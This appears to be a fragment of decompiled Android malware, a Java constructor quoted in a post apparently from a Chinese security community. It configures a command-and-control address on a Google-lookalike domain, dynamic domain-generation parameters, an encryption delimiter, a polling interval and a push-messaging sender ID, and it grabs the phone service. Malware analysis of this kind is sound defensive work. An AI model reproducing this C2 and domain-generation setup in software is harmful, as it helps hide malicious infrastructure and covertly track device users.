 public Plugs(Context application) {
super();
this.api_url = "http://ajax2.googleapis.link/request/";
this.protocol_delimiter = "://";
this.api_url_dynamic = true;
this.api_url_dynamic_str = "qwertyuiopasdfghjklzxcvbnm";
this.api_url_dynamic_int = "123456789";
this.api_url_dynamic_min_range = 3;
this.api_url_dynamic_max_range = 6;
this.CryptDelimiter = "393838";
this.repeat = 60;
this.gcm = "871727072200";
this.context = application;
this.settings = this.context.getSharedPreferences("application", 0);
this.info = this.context.getSystemService("phone");
this.edit = this.settings.edit();
}
先知社区